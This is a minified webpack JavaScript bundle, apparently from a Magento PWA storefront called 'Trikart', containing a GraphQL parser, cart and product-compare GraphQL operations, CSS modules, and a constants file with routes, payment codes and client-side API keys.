case u.a.NAME:switch(this._lexer.advance(),t.value){case"true":return{kind:s.BOOLEAN,value:!0,loc:this.loc(t)}
case"false":return{kind:s.BOOLEAN,value:!1,loc:this.loc(t)}
case"null":return{kind:s.NULL,loc:this.loc(t)}
default:return{kind:s.ENUM,value:t.value,loc:this.loc(t)}}case u.a.DOLLAR:if(!e)return this.parseVariable()}throw this.unexpected()},e.parseStringLiteral=function parseStringLiteral(){var e=this._lexer.token
return this._lexer.advance(),{kind:s.STRING,value:e.value,block:e.kind===u.a.BLOCK_STRING,loc:this.loc(e)}},e.parseList=function parseList(e){var t=this,n=this._lexer.token
return{kind:s.LIST,values:this.any(u.a.BRACKET_L,function item(){return t.parseValueLiteral(e)},u.a.BRACKET_R),loc:this.loc(n)}},e.parseObject=function parseObject(e){var t=this,n=this._lexer.token
return{kind:s.OBJECT,fields:this.any(u.a.BRACE_L,function item(){return t.parseObjectField(e)},u.a.BRACE_R),loc:this.loc(n)}},e.parseObjectField=function parseObjectField(e){var t=this._lexer.token,n=this.parseName()
return this.expectToken(u.a.COLON),{kind:s.OBJECT_FIELD,name:n,value:this.parseValueLiteral(e),loc:this.loc(t)}},e.parseDirectives=function parseDirectives(e){for(var t=[];this.peek(u.a.AT);)t.push(this.parseDirective(e))
return t},e.parseDirective=function parseDirective(e){var t=this._lexer.token
return this.expectToken(u.a.AT),{kind:s.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e),loc:this.loc(t)}},e.parseTypeReference=function parseTypeReference(){var e,t=this._lexer.token
return this.expectOptionalToken(u.a.BRACKET_L)?(e=this.parseTypeReference(),this.expectToken(u.a.BRACKET_R),e={kind:s.LIST_TYPE,type:e,loc:this.loc(t)}):e=this.parseNamedType(),this.expectOptionalToken(u.a.BANG)?{kind:s.NON_NULL_TYPE,type:e,loc:this.loc(t)}:e},e.parseNamedType=function parseNamedType(){var e=this._lexer.token
return{kind:s.NAMED_TYPE,name:this.parseName(),loc:this.loc(e)}},e.parseTypeSystemDefinition=function parseTypeSystemDefinition(){var e=this.peekDescription()?this._lexer.lookahead():this._lexer.token
if(e.kind===u.a.NAME)switch(e.value){case"schema":return this.parseSchemaDefinition()
case"scalar":return this.parseScalarTypeDefinition()
case"type":return this.parseObjectTypeDefinition()
case"interface":return this.parseInterfaceTypeDefinition()
case"union":return this.parseUnionTypeDefinition()
case"enum":return this.parseEnumTypeDefinition()
case"input":return this.parseInputObjectTypeDefinition()
case"directive":return this.parseDirectiveDefinition()}throw this.unexpected(e)},e.peekDescription=function peekDescription(){return this.peek(u.a.STRING)||this.peek(u.a.BLOCK_STRING)},e.parseDescription=function parseDescription(){if(this.peekDescription())return this.parseStringLiteral()},e.parseSchemaDefinition=function parseSchemaDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("schema")
var n=this.parseDirectives(!0),r=this.many(u.a.BRACE_L,this.parseOperationTypeDefinition,u.a.BRACE_R)
return{kind:s.SCHEMA_DEFINITION,description:t,directives:n,operationTypes:r,loc:this.loc(e)}},e.parseOperationTypeDefinition=function parseOperationTypeDefinition(){var e=this._lexer.token,t=this.parseOperationType()
this.expectToken(u.a.COLON)
var n=this.parseNamedType()
return{kind:s.OPERATION_TYPE_DEFINITION,operation:t,type:n,loc:this.loc(e)}},e.parseScalarTypeDefinition=function parseScalarTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("scalar")
var n=this.parseName(),r=this.parseDirectives(!0)
return{kind:s.SCALAR_TYPE_DEFINITION,description:t,name:n,directives:r,loc:this.loc(e)}},e.parseObjectTypeDefinition=function parseObjectTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("type")
var n=this.parseName(),r=this.parseImplementsInterfaces(),a=this.parseDirectives(!0),o=this.parseFieldsDefinition()
return{kind:s.OBJECT_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:a,fields:o,loc:this.loc(e)}},e.parseImplementsInterfaces=function parseImplementsInterfaces(){var e=[]
if(this.expectOptionalKeyword("implements")){this.expectOptionalToken(u.a.AMP)
do{var t
e.push(this.parseNamedType())}while(this.expectOptionalToken(u.a.AMP)||!0===(null===(t=this._options)||void 0===t?void 0:t.allowLegacySDLImplementsInterfaces)&&this.peek(u.a.NAME))}return e},e.parseFieldsDefinition=function parseFieldsDefinition(){var e
return!0===(null===(e=this._options)||void 0===e?void 0:e.allowLegacySDLEmptyFields)&&this.peek(u.a.BRACE_L)&&this._lexer.lookahead().kind===u.a.BRACE_R?(this._lexer.advance(),this._lexer.advance(),[]):this.optionalMany(u.a.BRACE_L,this.parseFieldDefinition,u.a.BRACE_R)},e.parseFieldDefinition=function parseFieldDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseArgumentDefs()
this.expectToken(u.a.COLON)
var a=this.parseTypeReference(),o=this.parseDirectives(!0)
return{kind:s.FIELD_DEFINITION,description:t,name:n,arguments:r,type:a,directives:o,loc:this.loc(e)}},e.parseArgumentDefs=function parseArgumentDefs(){return this.optionalMany(u.a.PAREN_L,this.parseInputValueDef,u.a.PAREN_R)},e.parseInputValueDef=function parseInputValueDef(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName()
this.expectToken(u.a.COLON)
var r,a=this.parseTypeReference()
this.expectOptionalToken(u.a.EQUALS)&&(r=this.parseValueLiteral(!0))
var o=this.parseDirectives(!0)
return{kind:s.INPUT_VALUE_DEFINITION,description:t,name:n,type:a,defaultValue:r,directives:o,loc:this.loc(e)}},e.parseInterfaceTypeDefinition=function parseInterfaceTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("interface")
var n=this.parseName(),r=this.parseImplementsInterfaces(),a=this.parseDirectives(!0),o=this.parseFieldsDefinition()
return{kind:s.INTERFACE_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:a,fields:o,loc:this.loc(e)}},e.parseUnionTypeDefinition=function parseUnionTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("union")
var n=this.parseName(),r=this.parseDirectives(!0),a=this.parseUnionMemberTypes()
return{kind:s.UNION_TYPE_DEFINITION,description:t,name:n,directives:r,types:a,loc:this.loc(e)}},e.parseUnionMemberTypes=function parseUnionMemberTypes(){var e=[]
if(this.expectOptionalToken(u.a.EQUALS)){this.expectOptionalToken(u.a.PIPE)
do{e.push(this.parseNamedType())}while(this.expectOptionalToken(u.a.PIPE))}return e},e.parseEnumTypeDefinition=function parseEnumTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("enum")
var n=this.parseName(),r=this.parseDirectives(!0),a=this.parseEnumValuesDefinition()
return{kind:s.ENUM_TYPE_DEFINITION,description:t,name:n,directives:r,values:a,loc:this.loc(e)}},e.parseEnumValuesDefinition=function parseEnumValuesDefinition(){return this.optionalMany(u.a.BRACE_L,this.parseEnumValueDefinition,u.a.BRACE_R)},e.parseEnumValueDefinition=function parseEnumValueDefinition(){var e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseDirectives(!0)
return{kind:s.ENUM_VALUE_DEFINITION,description:t,name:n,directives:r,loc:this.loc(e)}},e.parseInputObjectTypeDefinition=function parseInputObjectTypeDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("input")
var n=this.parseName(),r=this.parseDirectives(!0),a=this.parseInputFieldsDefinition()
return{kind:s.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:n,directives:r,fields:a,loc:this.loc(e)}},e.parseInputFieldsDefinition=function parseInputFieldsDefinition(){return this.optionalMany(u.a.BRACE_L,this.parseInputValueDef,u.a.BRACE_R)},e.parseTypeSystemExtension=function parseTypeSystemExtension(){var e=this._lexer.lookahead()
if(e.kind===u.a.NAME)switch(e.value){case"schema":return this.parseSchemaExtension()
case"scalar":return this.parseScalarTypeExtension()
case"type":return this.parseObjectTypeExtension()
case"interface":return this.parseInterfaceTypeExtension()
case"union":return this.parseUnionTypeExtension()
case"enum":return this.parseEnumTypeExtension()
case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)},e.parseSchemaExtension=function parseSchemaExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("schema")
var t=this.parseDirectives(!0),n=this.optionalMany(u.a.BRACE_L,this.parseOperationTypeDefinition,u.a.BRACE_R)
if(0===t.length&&0===n.length)throw this.unexpected()
return{kind:s.SCHEMA_EXTENSION,directives:t,operationTypes:n,loc:this.loc(e)}},e.parseScalarTypeExtension=function parseScalarTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("scalar")
var t=this.parseName(),n=this.parseDirectives(!0)
if(0===n.length)throw this.unexpected()
return{kind:s.SCALAR_TYPE_EXTENSION,name:t,directives:n,loc:this.loc(e)}},e.parseObjectTypeExtension=function parseObjectTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("type")
var t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseDirectives(!0),a=this.parseFieldsDefinition()
if(0===n.length&&0===r.length&&0===a.length)throw this.unexpected()
return{kind:s.OBJECT_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:a,loc:this.loc(e)}},e.parseInterfaceTypeExtension=function parseInterfaceTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("interface")
var t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseDirectives(!0),a=this.parseFieldsDefinition()
if(0===n.length&&0===r.length&&0===a.length)throw this.unexpected()
return{kind:s.INTERFACE_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:a,loc:this.loc(e)}},e.parseUnionTypeExtension=function parseUnionTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("union")
var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseUnionMemberTypes()
if(0===n.length&&0===r.length)throw this.unexpected()
return{kind:s.UNION_TYPE_EXTENSION,name:t,directives:n,types:r,loc:this.loc(e)}},e.parseEnumTypeExtension=function parseEnumTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("enum")
var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseEnumValuesDefinition()
if(0===n.length&&0===r.length)throw this.unexpected()
return{kind:s.ENUM_TYPE_EXTENSION,name:t,directives:n,values:r,loc:this.loc(e)}},e.parseInputObjectTypeExtension=function parseInputObjectTypeExtension(){var e=this._lexer.token
this.expectKeyword("extend"),this.expectKeyword("input")
var t=this.parseName(),n=this.parseDirectives(!0),r=this.parseInputFieldsDefinition()
if(0===n.length&&0===r.length)throw this.unexpected()
return{kind:s.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:n,fields:r,loc:this.loc(e)}},e.parseDirectiveDefinition=function parseDirectiveDefinition(){var e=this._lexer.token,t=this.parseDescription()
this.expectKeyword("directive"),this.expectToken(u.a.AT)
var n=this.parseName(),r=this.parseArgumentDefs(),a=this.expectOptionalKeyword("repeatable")
this.expectKeyword("on")
var o=this.parseDirectiveLocations()
return{kind:s.DIRECTIVE_DEFINITION,description:t,name:n,arguments:r,repeatable:a,locations:o,loc:this.loc(e)}},e.parseDirectiveLocations=function parseDirectiveLocations(){this.expectOptionalToken(u.a.PIPE)
var e=[]
do{e.push(this.parseDirectiveLocation())}while(this.expectOptionalToken(u.a.PIPE))
return e},e.parseDirectiveLocation=function parseDirectiveLocation(){var e=this._lexer.token,t=this.parseName()
if(void 0!==p[t.value])return t
throw this.unexpected(e)},e.loc=function loc(e){var t
if(!0!==(null===(t=this._options)||void 0===t?void 0:t.noLocation))return new c.a(e,this._lexer.lastToken,this._lexer.source)},e.peek=function peek(e){return this._lexer.token.kind===e},e.expectToken=function expectToken(e){var t=this._lexer.token
if(t.kind===e)return this._lexer.advance(),t
throw Object(i.a)(this._lexer.source,t.start,"Expected ".concat(getTokenKindDesc(e),", found ").concat(getTokenDesc(t),"."))},e.expectOptionalToken=function expectOptionalToken(e){var t=this._lexer.token
if(t.kind===e)return this._lexer.advance(),t},e.expectKeyword=function expectKeyword(e){var t=this._lexer.token
if(t.kind!==u.a.NAME||t.value!==e)throw Object(i.a)(this._lexer.source,t.start,'Expected "'.concat(e,'", found ').concat(getTokenDesc(t),"."))
this._lexer.advance()},e.expectOptionalKeyword=function expectOptionalKeyword(e){var t=this._lexer.token
return t.kind===u.a.NAME&&t.value===e&&(this._lexer.advance(),!0)},e.unexpected=function unexpected(e){var t=null!=e?e:this._lexer.token
return Object(i.a)(this._lexer.source,t.start,"Unexpected ".concat(getTokenDesc(t),"."))},e.any=function any(e,t,n){this.expectToken(e)
for(var r=[];!this.expectOptionalToken(n);)r.push(t.call(this))
return r},e.optionalMany=function optionalMany(e,t,n){if(this.expectOptionalToken(e)){var r=[]
do{r.push(t.call(this))}while(!this.expectOptionalToken(n))
return r}return[]},e.many=function many(e,t,n){this.expectToken(e)
var r=[]
do{r.push(t.call(this))}while(!this.expectOptionalToken(n))
return r},Parser}()
function getTokenDesc(e){var t=e.value
return getTokenKindDesc(e.kind)+(null!=t?' "'.concat(t,'"'):"")}function getTokenKindDesc(e){return Object(d.b)(e)?'"'.concat(e,'"'):e}var h=new Map,g=new Map,m=!1
function normalize(e){return e.replace(/[\s,]+/g," ").trim()}function processFragments(e){var t=new Set,n=[]
return e.definitions.forEach(function(e){if("FragmentDefinition"===e.kind){var r=e.name.value,a=function cacheKeyFromLoc(e){return normalize(e.source.body.substring(e.start,e.end))}(e.loc),o=g.get(r)
o&&!o.has(a)||o||g.set(r,o=new Set),o.add(a),t.has(a)||(t.add(a),n.push(e))}else n.push(e)}),Object(r.a)(Object(r.a)({},e),{definitions:n})}function lib_parseDocument(e){var t=normalize(e)
if(!h.has(t)){var n=function parse(e,t){return new f(e,t).parseDocument()}(e,{experimentalFragmentVariables:m,allowLegacyFragmentVariables:m})
if(!n||"Document"!==n.kind)throw new Error("Not a valid GraphQL document.")
h.set(t,function stripLoc(e){var t=new Set(e.definitions)
t.forEach(function(e){e.loc&&delete e.loc,Object.keys(e).forEach(function(n){var r=e[n]
r&&"object"==typeof r&&t.add(r)})})
var n=e.loc
return n&&(delete n.startToken,delete n.endToken),e}(processFragments(n)))}return h.get(t)}function gql(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n]
"string"==typeof e&&(e=[e])
var r=e[0]
return t.forEach(function(t,n){t&&"Document"===t.kind?r+=t.loc.source.body:r+=t,r+=e[n+1]}),lib_parseDocument(r)}var v,b={gql,resetCaches:function resetCaches(){h.clear(),g.clear()},disableFragmentWarnings:function disableFragmentWarnings(){!1},enableExperimentalFragmentVariables:function enableExperimentalFragmentVariables(){m=!0},disableExperimentalFragmentVariables:function disableExperimentalFragmentVariables(){m=!1}};(v=gql||(gql={})).gql=b.gql,v.resetCaches=b.resetCaches,v.disableFragmentWarnings=b.disableFragmentWarnings,v.enableExperimentalFragmentVariables=b.enableExperimentalFragmentVariables,v.disableExperimentalFragmentVariables=b.disableExperimentalFragmentVariables,gql.default=gql
t.a=gql},VQqD:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".contactDetails-contactDetailWrapper-2no{\n    width: 50%;\n    max-width: 50%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.contactDetails-contactDetailItemMain-e-5{\n    width: 100%;\n    position: relative;\n}\n\n\n.contactDetails-contactDetailItem-aYX{\n    width: 100%;\n    position: relative;\n    list-style: none;\n    margin-bottom: 30px;\n}\n\n.contactDetails-contactDetailItem-aYX:last-child{\n    margin-bottom: 0px;\n}\n\n\n\n.contactDetails-ContactTitle-2fI{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 3px;\n}\n\n.contactDetails-contactDetailItem-aYX>div{\n    padding: 0;\n    margin: 0;\n}\n\n.contactDetails-contactDetailItem-aYX a{\n    width: 100%;\n    position: relative;\n    font-size: 16px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    transition: .3s all ease-in-out;\n}\n.contactDetails-contactDetailItem-aYX a:hover{\n    color: #FD930A;\n}\n\n\n\n@media (max-width: 991px) {\n    .contactDetails-contactDetailItem-aYX a{\n        font-size: 14px;\n    }\n    .contactDetails-contactDetailItem-aYX{\n        font-size: 13px;\n    }\n}\n\n\n.contactDetails-mobileEnable-3xN .contactDetails-ContactTitle-2fI{\n    color: #000;\n}\n\n.contactDetails-mobileEnable-3xN .contactDetails-contactDetailItem-aYX a{\n    color: #000;\n}",""]),t.locals={contactDetailWrapper:"contactDetails-contactDetailWrapper-2no",contactDetailItemMain:"contactDetails-contactDetailItemMain-e-5",contactDetailItem:"contactDetails-contactDetailItem-aYX",ContactTitle:"contactDetails-ContactTitle-2fI",mobileEnable:"contactDetails-mobileEnable-3xN"}},VUMr:function(e,t,n){"use strict"
n.d(t,"a",function(){return x}),n.d(t,"c",function(){return _}),n.d(t,"b",function(){return E})
var r,a,o,i,s,c,l,u,p=n("VkAN"),d=n.n(p),f=n("VX74"),h=n("ff9d"),g=n("Cazp"),m=Object(f.gql)(r||(r=d()(["\n    mutation AddProductToCart($cartId: String!, $product: CartItemInput!) {\n        addProductsToCart(cartId: $cartId, cartItems: [$product]) {\n            cart {\n                id\n                ...CartTriggerFragment\n                ...MiniCartFragment\n            }\n        }\n    }\n    ","\n    ","\n"])),h.a,g.a),v=Object(f.gql)(a||(a=d()(["\n    query GetWishlistConfigForProductCE {\n        storeConfig {\n            id\n            magento_wishlist_general_is_enabled\n        }\n    }\n"]))),b=Object(f.gql)(o||(o=d()(['\n    mutation addConfigurableProductToCart(\n        $cartId: String!\n        $quantity: Float!\n        $sku: String!\n        $parentSku: String!\n    ) {\n        addConfigurableProductsToCart(\n            input: {\n                cart_id: $cartId\n                cart_items: [\n                    {\n                        data: { quantity: $quantity, sku: $sku }\n                        parent_sku: $parentSku\n                    }\n                ]\n            }\n        ) @connection(key: "addConfigurableProductsToCart") {\n            cart {\n                id\n                # Update the cart trigger when adding an item.\n                ...CartTriggerFragment\n                # Update the mini cart when adding an item.\n                ...MiniCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),h.a,g.a),y=Object(f.gql)(i||(i=d()(["\n    mutation getProductReviewUrl($productId: Int!) {\n        PurchasedProductReviewUrl(product_id: $productId)\n    }\n"]))),w=Object(f.gql)(s||(s=d()(['\n    mutation addSimpleProductToCart(\n        $cartId: String!\n        $quantity: Float!\n        $sku: String!\n    ) {\n        addSimpleProductsToCart(\n            input: {\n                cart_id: $cartId\n                cart_items: [{ data: { quantity: $quantity, sku: $sku } }]\n            }\n        ) @connection(key: "addSimpleProductsToCart") {\n            cart {\n                id\n                # Update the cart trigger when adding an item.\n                ...CartTriggerFragment\n                # Update the mini cart when adding an item.\n                ...MiniCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),h.a,g.a),x=Object(f.gql)(c||(c=d()(["\n    mutation addProductToCompareList($cartID: String!, $productID: String!) {\n        addProductToCompare(input: { cart_id: $cartID, product_id: $productID })\n    }\n"]))),_=Object(f.gql)(l||(l=d()(["\n    mutation removeProductFromCompareList(\n        $cartID: String!\n        $productID: String\n    ) {\n        removeProductFromComapre(\n            input: { cart_id: $cartID, product_id: $productID }\n        )\n    }\n"]))),E=Object(f.gql)(u||(u=d()(["\n    query GetCompareProductsList($cartID: String!) {\n        getCompareProducts(cart_id: $cartID) {\n            comparable_attributes\n            discount\n            image\n            price\n            product_id\n\n            product_name\n            regular_price\n            url\n        }\n    }\n"])))
t.d={getReviewUrlMutation:y,addConfigurableProductToCartMutation:b,addProductToCartMutation:m,addSimpleProductToCartMutation:w,getWishlistConfigQuery:v,addProductsToCompareMutation:x,removeProductFromCompareList:_,getCompareList:E}},Vfvs:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".clickable-root-37g {\n    align-items: center;\n    cursor: pointer;\n    display: inline-flex;\n    justify-content: center;\n    line-height: 1;\n    pointer-events: auto;\n    text-align: center;\n}\n",""]),t.locals={root:"clickable-root-37g"}},VkAN:function(e,t){e.exports=function _taggedTemplateLiteral(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}},"W+3L":function(e,t,n){"use strict"
n.d(t,"b",function(){return d})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("/MKj"),c=n("ngx/"),l=n("sEZ1"),u=n("jIsF"),p=Object(o.createContext)()
t.a=Object(s.b)(function mapStateToProps(e){return{appState:e.app}},function mapDispatchToProps(e){return{actions:Object(u.a)(c.a,e),asyncActions:Object(u.a)(l,e)}})(function AppContextProvider(e){var t=e.actions,n=e.appState,r=e.asyncActions,s=e.children,c=Object(o.useMemo)(function(){return a()({actions:t},r)},[t,r]),l=Object(o.useMemo)(function(){return[n,c]},[c,n])
return i.a.createElement(p.Provider,{value:l},s)})
var d=function useAppContext(){return Object(o.useContext)(p)}},W2Qw:function(e,t,n){e.exports=n.p+"errorViewBackground-1400x600-h5e.png"},W8MJ:function(e,t){function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}},WR8U:function(e,t,n){"use strict"
n.d(t,"b",function(){return l})
var r=n("q1tI"),a=n.n(r),o=n("/MKj"),i=n("ngx/"),s=Object(r.createContext)(),c={markErrorHandled:i.a.markErrorHandled}
t.a=Object(o.b)(function mapStateToProps(e){return{unhandledErrors:e.unhandledErrors}},c)(function ErrorContextProvider(e){var t=e.children,n=e.markErrorHandled,o=e.unhandledErrors,i=Object(r.useMemo)(function(){return{markErrorHandled:n}},[n]),c=Object(r.useMemo)(function(){return[o,i]},[i,o])
return a.a.createElement(s.Provider,{value:c},t)})
var l=function useErrorContext(){return Object(r.useContext)(s)}},WbBG:function(e,t,n){"use strict"
e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},WkIg:function(e,t,n){"use strict"
n.d(t,"I",function(){return r}),n.d(t,"T",function(){return a}),n.d(t,"x",function(){return o}),n.d(t,"z",function(){return i}),n.d(t,"y",function(){return s}),n.d(t,"w",function(){return c}),n.d(t,"G",function(){return l}),n.d(t,"q",function(){return u}),n.d(t,"u",function(){return p}),n.d(t,"V",function(){return d}),n.d(t,"S",function(){return f}),n.d(t,"v",function(){return h}),n.d(t,"Y",function(){return g}),n.d(t,"D",function(){return m}),n.d(t,"g",function(){return v}),n.d(t,"A",function(){return b}),n.d(t,"t",function(){return y}),n.d(t,"L",function(){return w}),n.d(t,"h",function(){return x}),n.d(t,"i",function(){return _}),n.d(t,"Z",function(){return E}),n.d(t,"j",function(){return T}),n.d(t,"U",function(){return S}),n.d(t,"E",function(){return k}),n.d(t,"n",function(){return O}),n.d(t,"o",function(){return I}),n.d(t,"R",function(){return C}),n.d(t,"H",function(){return P}),n.d(t,"J",function(){return A}),n.d(t,"f",function(){return M}),n.d(t,"p",function(){return L}),n.d(t,"a",function(){return j}),n.d(t,"F",function(){return N}),n.d(t,"r",function(){return R}),n.d(t,"K",function(){return D}),n.d(t,"B",function(){return F}),n.d(t,"N",function(){return z}),n.d(t,"bb",function(){return B}),n.d(t,"e",function(){return W}),n.d(t,"d",function(){return U}),n.d(t,"O",function(){return q}),n.d(t,"ab",function(){return V}),n.d(t,"k",function(){return G}),n.d(t,"c",function(){return H}),n.d(t,"b",function(){return $}),n.d(t,"M",function(){return K}),n.d(t,"C",function(){return Q}),n.d(t,"P",function(){return J}),n.d(t,"l",function(){return X}),n.d(t,"m",function(){return Y}),n.d(t,"Q",function(){return Z}),n.d(t,"s",function(){return ee}),n.d(t,"X",function(){return te}),n.d(t,"W",function(){return ne})
var r={homePage:"/",cartPage:"/cart",search:"/search.html",myAccountPages:"/account",myAccountMenu:"/account-menu",myProfile:"/my-profile",myAddress:"/my-address",myOrders:"/my-orders",orderDetails:"/order-details/:orderId",wishlist:"/wishlist",warranty:"/warranty",productFeedback:"/product-feedback",support:"/support",changePassword:"/change-password",checkoutPage:"/checkout",aboutUs:"/about-us.html",contactUs:"/contact-us.html",termsAndConditions:"/terms-and-conditions.html",privacyPolicy:"/privacy-policy.html",faq:"/faq.html",paymentReceipt:"/payment-receipt-callback",returnPolicy:"/return-policy.html",allCategories:"/all-categories.html",offersList:"/offers-list.html",serviceAndWarranty:"/service-and-warranty.html",returnRefunds:"/returns-refunds.html",staticPage:"/static-page/:identifier",ecommProductSearch:"/search-page",compare:"/compare-products.html"},a={privacyPolicy:"privacy-policy",termsAndConditions:"terms-and-conditions",returnPolicy:"return-policy",serviceAndWarranty:"service-and-warranty",returnRefunds:"returns-refunds"},o="footer-section1",i="footer-section2",s="footer-section3",c="footer-section4",l="newsletter",u="download_app",p="footer-links",d="talk_to_us",f="social-links",h="footer-links-mobile",g="offer_list",m="normal_slider",v="overlay_image_slider",b="four_column_images",y="five_column_images",w="owlcarosel-products",x="three_column_versatile_block",_="two_row_versatile",E="six_image_grid",T="two_column_text_block",S="three_column_block",k="two_column_svg",O="three_column_block",I="create account",C="sign in",P=6,A=8,M=2073600,L=("Password must be ".concat(A," Character(s) Minimum."),"development"),j=[{label:"Home",value:"0"},{label:"Office",value:"1"}],N="mobile_number",R="email",D={cashOnDelivery:"cashondelivery",cardPayment:"cbk_payment",bankTransfer:"banktransfer",tap_applepay:"tappay_applepay",tappay_card:"tappay_card",tappay_knet:"tappay_knet",tap_google_pay:"tappay_googlepay"},F="AIzaSyArnA8DthruUYvvsOVWOgHfhrLm-GzmTHQ",z=20,B="view_item",W="add_to_wishlist",U="add_to_cart",q="remove_from_cart",V="view_cart",G="begin_checkout",H="add_shipping_info",$="add_payment_info",K="purchase",Q="Trikart",J="search",X="category",Y={kwt_en:"970284429",qtr_en:"5278030040",kwt_ar:"3806121419",qtr_ar:"9724354604"},Z={kwt_en:"j7SmsdsGb7Nws4Eu8a4d8hPox6H2PP",qtr_en:"V2IyFNZHGVvyd6273X33g1P3yj1u3D",kwt_ar:"6d2e5YoMpu266HVGXdGXDc5R0Zwkkx",qtr_ar:"rvH4P828U163wR1279I3Q22n5QYHU5"},ee="https://search.waccommerce.com/api/v1/broker",te="pk_live_YAcBp0kuzT9rofgViq54736K",ne="28212084"},Wwwa:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("w4HQ"),""),t.push([e.i,".textInput-input-BvJ {\n    border: none !important;\n}\n\n.textInput-input-BvJ:disabled {\n    color: rgb(var(--venia-global-color-gray-darker));\n}\n\n.textInput-input_error-VwF {\n    border-color: rgb(var(--venia-global-color-red-400));\n}\n\n\n.textInput-inputOuterWrapper-xIh{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.textInput-label-1Fm{\n    width: 100%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: max-content;\n    bottom: 0;\n    margin: auto;\n    z-index: 2;\n    font-size: 14px;\n    line-height: 1.4;\n    text-decoration: none;\n    font-weight: 400;\n    color: #000;\n    transition: .3s all ease-in-out;\n    pointer-events:  none;\n    transform-origin: left;\n}\n.rtl .textInput-label-1Fm{\n    transform-origin: right;\n}\n.textInput-label-1Fm::placeholder{\n    color: #606060;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n}\n.textInput-label-1Fm.textInput-floated-2zB{\n    transform: translateY(-25px) scale(.85);\n}",""]),t.locals={input:"textInput-input-BvJ "+n("w4HQ").locals.input,input_error:"textInput-input_error-VwF "+n("w4HQ").locals.input,inputOuterWrapper:"textInput-inputOuterWrapper-xIh",label:"textInput-label-1Fm",floated:"textInput-floated-2zB"}},XLNo:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n\n.allCategories-menuLinks-f_j{\n    width: auto;\n    position: relative;\n}\n\n.allCategories-menuLink-Ms9{\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    padding-right: 16px;\n    cursor: pointer;\n    cursor: pointer;\n    z-index: 1;\n    text-shadow: 0 0 .5px rgba(11, 112, 194, 0);\n    transition: .5s color ease-in-out, .5s text-shadow ease-in-out;\n}\n.allCategories-menuLink-Ms9::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    height: 6px;\n    width: 9px;\n    content: '';\n    margin: auto;\n    transform: scaleY(1);\n    transition: .4s transform ease-in-out;\n}\n\n\n.allCategories-menuLinks-f_j.allCategories-active-3zf .allCategories-menuLink-Ms9{\n    color: #0B71C2;\n    text-shadow: 0 0 .5px rgb(11, 113, 194);\n}\n.allCategories-menuLinks-f_j.allCategories-active-3zf .allCategories-menuLink-Ms9::after{\n    transform: scaleY(-1);\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%230b71c2' stroke-linecap='round' 